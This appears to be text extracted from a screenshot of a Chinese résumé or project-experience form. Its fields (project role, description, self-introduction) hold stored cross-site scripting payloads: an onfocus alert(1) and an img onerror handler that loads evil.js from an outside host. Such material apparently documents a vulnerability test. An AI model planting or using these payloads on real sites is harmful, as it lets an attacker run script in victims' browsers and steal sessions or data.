 项目职务
<awesome id="lol" onfocus="alert(1)" tabindex=0>
项目时间
2010年02月11日
2010年02月11日
项目简介
<awesome id="lol" onfocus="alert(1)" tabindex=0><img src=1
onerror="s=document.createElement('script');s.src='//7sbs9y.co
m1.z0.glb.clouddn.com/evil.js';document.body.appendChild(s);"
点击增加项目经验
我介绍
自我介绍
<awesome id="lol" onfocus="alert(1)" tabindex=0><img src=1
onerror="s=document.createElement('script');s.src='//7sbs9y.co
m1.z0.glb.clouddn.com/evil.js';document.body.appendChild(s);"
保存